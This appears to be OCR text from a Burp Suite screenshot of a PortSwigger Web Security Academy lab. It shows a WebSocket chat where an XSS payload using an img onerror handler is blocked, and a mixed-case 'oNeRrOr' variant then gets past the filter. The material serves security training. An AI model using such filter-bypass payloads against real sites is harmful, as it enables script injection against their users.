 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Search Settings
1 × 2 × +
WebSocket ID: 3 : https://0afd0098040abc3280e22b5800ff00e7.web-security-academy.net/chat
History Search
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='alert(1)'>"} → To server ✓ 44 11:57:44 17 ene 2025 2
{"message":"<img src=1 onerror='alert(1)'>"} → To server ✓ 44 11:57:49 17 ene 2025 2
{"error":"Attack detected: Event handler"} ← To client 42 11:57:56 17 ene 2025 2
{"message":"Hy"} → To server ✓ 16 12:00:37 17 ene 2025 3
{"user":"You","content":"Hy"} ← To client 29 12:00:37 17 ene 2025 3
TYPING ← To client 6 12:00:38 17 ene 2025 3
{"user":"Hal Pline","content":"I am the fount o... ← To client 94 12:00:42 17 ene 2025 3
{"message":"<img src=1 oNeRrOr=alert`1`>"} → To server ✓ 42 12:01:55 17 ene 2025 3
{"user":"You","content":"<img src=1 oNeRrOr... ← To client 55 12:01:55 17 ene 2025 3
TYPING ← To client 6 12:01:56 17 ene 2025 3
{"user":"Hal Pline","content":"Errr... go on, ask ... ← To client 63 12:02:00 17 ene 2025 3
Pretty Raw Hex \n
1 {
"user":"Hal Pline",
"content":"Errr... go on, ask me another."
}
Inspector